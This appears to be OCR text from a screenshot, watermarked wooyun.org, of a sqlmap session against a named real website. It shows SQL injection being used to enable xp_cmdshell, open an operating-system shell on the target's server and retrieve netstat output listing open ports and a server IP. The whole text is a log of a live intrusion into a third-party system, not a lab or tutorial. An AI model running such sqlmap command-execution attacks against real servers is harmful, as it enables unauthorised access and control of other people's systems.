 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.119tjxf.co...
[17:54:16] [INFO] xp_cmdshell extended procedure is usable
[17:54:16] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[17:54:16] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> netstat -an
do you want to retrieve the command standard output? [Y/n/a]
[17:57:09] [INFO] retrieved: 1
[17:57:11] [INFO] retrieved:
[17:57:12] [INFO] retrieved:
command standard output [1]:
os-shell> netstat -an
do you want to retrieve the command standard output? [Y/n/a]
[17:57:50] [INFO] retrieved: 182
[17:57:53] [INFO] retrieved:
[17:57:55] [INFO] retrieved: Active Connections
[17:58:30] [INFO] retrieved:
[17:58:32] [INFO] retrieved: Proto Local Address
[17:59:36] [INFO] retrieved: TCP 0.0.0.0:80
[18:00:35] [INFO] retrieved: TCP 0.0.0.0:135
[18:01:32] [INFO] retrieved: TCP 0.0.0.0:1025
[18:02:29] [INFO] retrieved: TCP 0.0.0.0:3389
[18:03:30] [INFO] retrieved: TCP 113.31.17.176:80
EST
www.wooyun.org